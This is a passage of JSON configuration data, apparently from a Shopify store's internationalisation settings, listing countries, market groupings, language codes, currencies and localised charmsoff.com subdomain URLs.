Islands"},{"_id":"692cd5f9496d06525ccf7eb6","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"JM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"JMD","currencyName":"Jamaican Dollar","enabled":true,"currencySymbol":"J$"},"data3rd":{},"is3rd":false,"name":"Jamaica"},{"_id":"692cd5f9496d06525ccf7eb8","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"MQ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Martinique"},{"_id":"692cd5f9496d06525ccf7eba","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"MS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Montserrat"},{"_id":"692cd5f9496d06525ccf7ebd","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"NI","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NIO","currencyName":"Nicaraguan Córdoba","enabled":true,"currencySymbol":"C$"},"data3rd":{},"is3rd":false,"name":"Nicaragua"},{"_id":"692cd5f9496d06525ccf7ebf","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"PA","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Panama"},{"_id":"692cd5f9496d06525ccf7ec1","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"DO","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"DOP","currencyName":"Dominican Peso","enabled":true,"currencySymbol":"RD$"},"data3rd":{},"is3rd":false,"name":"Dominican Republic"},{"_id":"692cd5f9496d06525ccf7ec3","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"BL","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"St. Barthélemy"},{"_id":"692cd5f9496d06525ccf7ec5","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"KN","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"St. Kitts \u0026 Nevis"},{"_id":"692cd5f9496d06525ccf7ec7","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"MF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"St. Martin"},{"_id":"692cd5f9496d06525ccf7ec9","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"SX","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ANG","currencyName":"Netherlands Antillean Guilder","enabled":true,"currencySymbol":"ƒ"},"data3rd":{},"is3rd":false,"name":"Sint Maarten"},{"_id":"692cd5f9496d06525ccf7ecb","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"PM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"St. Pierre \u0026 Miquelon"},{"_id":"692cd5f9496d06525ccf7ecd","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"VC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"St. Vincent \u0026 Grenadines"},{"_id":"692cd5f9496d06525ccf7ecf","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"LC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"St. Lucia"},{"_id":"692cd5f9496d06525ccf7ed1","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TT","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"TTD","currencyName":"Trinidad \u0026 Tobago Dollar","enabled":true,"currencySymbol":"TT$"},"data3rd":{},"is3rd":false,"name":"Trinidad \u0026 Tobago"},{"_id":"692cd5f9496d06525ccf7ed3","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sq","code":"AL","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ALL","currencyName":"Albanian Lek","enabled":true,"currencySymbol":"Lek"},"data3rd":{},"is3rd":false,"name":"Albania"},{"_id":"692cd5f9496d06525ccf7ed5","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ca","code":"AD","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Andorra"},{"_id":"692cd5f9496d06525ccf7ed7","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"be","code":"BY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Belarus"},{"_id":"692cd5f9496d06525ccf7ed9","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"bs","code":"BA","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"BAM","currencyName":"Bosnia-Herzegovina Convertible Mark","enabled":true,"currencySymbol":"KM"},"data3rd":{},"is3rd":false,"name":"Bosnia \u0026 Herzegovina"},{"_id":"692cd5f9496d06525ccf7edb","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"VA","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Vatican City"},{"_id":"692cd5f9496d06525ccf7edd","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ka","code":"GE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Georgia"},{"_id":"692cd5f9496d06525ccf7edf","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"kl","code":"GL","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"DKK","currencyName":"Danish Krone","enabled":true,"currencySymbol":"kr"},"data3rd":{},"is3rd":false,"name":"Greenland"},{"_id":"692cd5f9496d06525ccf7ee1","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"GG","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"data3rd":{},"is3rd":false,"name":"Guernsey"},{"_id":"692cd5f9496d06525ccf7ee3","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"IM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"data3rd":{},"is3rd":false,"name":"Isle of Man"},{"_id":"692cd5f9496d06525ccf7ee5","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"AX","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Åland Islands"},{"_id":"692cd5f9496d06525ccf7ee7","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"is","code":"IS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ISK","currencyName":"Icelandic Króna","enabled":true,"currencySymbol":"kr"},"data3rd":{},"is3rd":false,"name":"Iceland"},{"_id":"692cd5f9496d06525ccf7ee9","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"JE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Jersey"},{"_id":"692cd5f9496d06525ccf7eeb","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sq","code":"XK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Kosovo"},{"_id":"692cd5f9496d06525ccf7eed","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"mk","code":"MK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"MKD","currencyName":"Macedonian Denar","enabled":true,"currencySymbol":"ден"},"data3rd":{},"is3rd":false,"name":"North Macedonia"},{"_id":"692cd5f9496d06525ccf7eef","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"YT","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Mayotte"},{"_id":"692cd5f9496d06525ccf7ef1","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ro","code":"MD","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"MDL","currencyName":"Moldovan Leu","enabled":true,"currencySymbol":"L"},"data3rd":{},"is3rd":false,"name":"Moldova"},{"_id":"692cd5f9496d06525ccf7ef3","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sr","code":"ME","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Montenegro"},{"_id":"692cd5f9496d06525ccf7ef5","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"RE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Réunion"},{"_id":"692cd5f9496d06525ccf7ef7","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"it","code":"SM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"San Marino"},{"_id":"692cd5f9496d06525ccf7ef9","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sr","code":"RS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"RSD","currencyName":"Serbian Dinar","enabled":true,"currencySymbol":"Дин."},"data3rd":{},"is3rd":false,"name":"Serbia"},{"_id":"692cd5f9496d06525ccf7efb","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"SJ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NOK","currencyName":"Norwegian Krone","enabled":true,"currencySymbol":"kr"},"data3rd":{},"is3rd":false,"name":"Svalbard \u0026 Jan Mayen"},{"_id":"692cd5f9496d06525ccf7efd","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"FJ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"FJD","currencyName":"Fijian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Fiji"},{"_id":"692cd5f9496d06525ccf7eff","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"NF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Norfolk Island"},{"_id":"692cd5f9496d06525ccf7f01","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"CK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Cook Islands"},{"_id":"692cd5f9496d06525ccf7f03","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"PN","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Pitcairn Islands"},{"_id":"692cd5f9496d06525ccf7f05","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"SB","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"SBD","currencyName":"Solomon Islands Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Solomon Islands"},{"_id":"692cd5f9496d06525ccf7f07","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"KI","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Kiribati"},{"_id":"692cd5f9496d06525ccf7f09","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"NR","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Nauru"},{"_id":"692cd5f9496d06525ccf7f0b","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"NU","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Niue"},{"_id":"692cd5f9496d06525ccf7f0d","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"NC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XPF","currencyName":"CFP Franc","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"New Caledonia"},{"_id":"692cd5f9496d06525ccf7f0f","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"PG","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PGK","currencyName":"Papua New Guinean Kina","enabled":true,"currencySymbol":"K"},"data3rd":{},"is3rd":false,"name":"Papua New Guinea"},{"_id":"692cd5f9496d06525ccf7f11","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"PF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XPF","currencyName":"CFP Franc","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"French Polynesia"},{"_id":"692cd5f9496d06525ccf7f13","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sm","code":"WS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"WST","currencyName":"Samoan Tala","enabled":true,"currencySymbol":"T"},"data3rd":{},"is3rd":false,"name":"Samoa"},{"_id":"692cd5f9496d06525ccf7f15","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"pt","code":"TL","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Timor-Leste"},{"_id":"692cd5f9496d06525ccf7f17","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Tokelau"},{"_id":"692cd5f9496d06525ccf7f19","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TO","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"TOP","currencyName":"Tongan Paʻanga","enabled":true,"currencySymbol":"T$"},"data3rd":{},"is3rd":false,"name":"Tonga"},{"_id":"692cd5f9496d06525ccf7f1b","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TV","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Tuvalu"},{"_id":"692cd5f9496d06525ccf7f1d","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"VU","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"VUV","currencyName":"Vanuatu Vatu","enabled":true,"currencySymbol":"Vt"},"data3rd":{},"is3rd":false,"name":"Vanuatu"},{"_id":"692cd5f9496d06525ccf7f1f","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"WF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XPF","currencyName":"CFP Franc","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Wallis \u0026 Futuna"}],"id":"68d1cca6968ffdb72df4e2da","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e409","shopifyId":"gid:\/\/shopify\/Market\/72103854415","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/ie.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/ie.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"}],"countries":[{"_id":"68d1cca6968ffdb72df4e40b","primary_language":"ga","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e409","name":"Irlande"},"code":"IE","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Ireland"}],"id":"68d1cca6968ffdb72df4e409","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e40e","shopifyId":"gid:\/\/shopify\/Market\/105305833807","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"it","url":"https:\/\/it.charmsoff.com\/","localeName":"Italian","localeNameOrg":"Italiano"},{"locale":"ar","url":"https:\/\/it.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/it.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e410","primary_language":"it","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e40e","name":"Italie"},"code":"IT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Italy"}],"id":"68d1cca6968ffdb72df4e40e","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e413","shopifyId":"gid:\/\/shopify\/Market\/73980117327","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"ja","url":"https:\/\/jp.charmsoff.com\/","localeName":"Japanese","localeNameOrg":"日本語"},{"locale":"ar","url":"https:\/\/jp.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/jp.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e415","primary_language":"ja","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e413","name":"Japon"},"code":"JP","active":true,"currency":{"currencyCode":"JPY","currencyName":"Japanese Yen","enabled":true,"currencySymbol":"¥"},"name":"Japan"}],"id":"68d1cca6968ffdb72df4e413","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e418","shopifyId":"gid:\/\/shopify\/Market\/72363147599","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/lu.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/lu.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"de","url":"https:\/\/lu.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"fr","url":"https:\/\/lu.charmsoff.com\/fr\/","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"68d1cca6968ffdb72df4e41a","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e418","name":"Luxembourg"},"code":"LU","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Luxembourg"}],"id":"68d1cca6968ffdb72df4e418","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e41d","shopifyId":"gid:\/\/shopify\/Market\/66650800463","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"es","url":"https:\/\/mx.charmsoff.com\/","localeName":"Spanish","localeNameOrg":"Español"},{"locale":"ar","url":"https:\/\/mx.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/mx.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e41f","primary_language":"es","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e41d","name":"Mexique"},"code":"MX","active":true,"currency":{"currencyCode":"MXN","currencyName":"Mexican Peso","enabled":true,"currencySymbol":"$"},"name":"Mexico"}],"id":"68d1cca6968ffdb72df4e41d","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e422","shopifyId":"gid:\/\/shopify\/Market\/73430630735","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"no","url":"https:\/\/no.charmsoff.com\/","localeName":"Norwegian","localeNameOrg":"Norsk"},{"locale":"ar","url":"https:\/\/no.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/no.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e424","primary_language":"no","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e422","name":"Norvège"},"code":"NO","active":true,"currency":{"currencyCode":"NOK","currencyName":"Norwegian Krone","enabled":true,"currencySymbol":"kr"},"name":"Norway"}],"id":"68d1cca6968ffdb72df4e422","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e427","shopifyId":"gid:\/\/shopify\/Market\/66656567631","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/nz.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/nz.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"}],"countries":[{"_id":"68d1cca6968ffdb72df4e429","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e427","name":"Nouvelle-Zélande"},"code":"NZ","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"name":"New Zealand"}],"id":"68d1cca6968ffdb72df4e427","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e42c","shopifyId":"gid:\/\/shopify\/Market\/66650898767","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"nl","url":"https:\/\/nl.charmsoff.com\/","localeName":"Dutch","localeNameOrg":"Nederlands"},{"locale":"ar","url":"https:\/\/nl.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/nl.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e42e","primary_language":"nl","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e42c","name":"Pays-Bas"},"code":"NL","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Netherlands"}],"id":"68d1cca6968ffdb72df4e42c","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e431","shopifyId":"gid:\/\/shopify\/Market\/66652766543","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"pl","url":"https:\/\/pl.charmsoff.com\/","localeName":"Polish","localeNameOrg":"Polski"},{"locale":"ar","url":"https:\/\/pl.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/pl.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e433","primary_language":"pl","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e431","name":"Pologne"},"code":"PL","active":true,"currency":{"currencyCode":"PLN","currencyName":"Polish Zloty","enabled":true,"currencySymbol":"zł"},"name":"Poland"}],"id":"68d1cca6968ffdb72df4e431","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e436","shopifyId":"gid:\/\/shopify\/Market\/66650440015","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"pt-PT","url":"https:\/\/pt.charmsoff.com\/","localeName":"Portuguese","localeNameOrg":"Português"},{"locale":"ar","url":"https:\/\/pt.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/pt.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e438","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e436","name":"Portugal"},"code":"PT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Portugal"}],"id":"68d1cca6968ffdb72df4e436","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e43b","shopifyId":"gid:\/\/shopify\/Market\/67348005199","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"cs","url":"https:\/\/cz.charmsoff.com\/","localeName":"Czech","localeNameOrg":"Čeština"},{"locale":"ar","url":"https:\/\/cz.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/cz.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e43d","primary_language":"cs","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e43b","name":"République tchèque"},"code":"CZ","active":true,"currency":{"currencyCode":"CZK","currencyName":"Czech Koruna","enabled":true,"currencySymbol":"Kč"},"name":"Czechia"}],"id":"68d1cca6968ffdb72df4e43b","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e440","shopifyId":"gid:\/\/shopify\/Market\/105405284687","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"ro","url":"https:\/\/ro.charmsoff.com\/","localeName":"Romanian","localeNameOrg":"Română"},{"locale":"ar","url":"https:\/\/ro.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/ro.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e442","primary_language":"ro","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e440","name":"Roumanie"},"code":"RO","active":true,"currency":{"currencyCode":"RON","currencyName":"Romanian Leu","enabled":true,"currencySymbol":"lei"},"name":"Romania"}],"id":"68d1cca6968ffdb72df4e440","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e445","shopifyId":"gid:\/\/shopify\/Market\/73430532431","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"sv","url":"https:\/\/se.charmsoff.com\/","localeName":"Swedish","localeNameOrg":"Svenska"},{"locale":"ar","url":"https:\/\/se.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/se.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e447","primary_language":"sv","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e445","name":"Suède"},"code":"SE","active":true,"currency":{"currencyCode":"SEK","currencyName":"Swedish 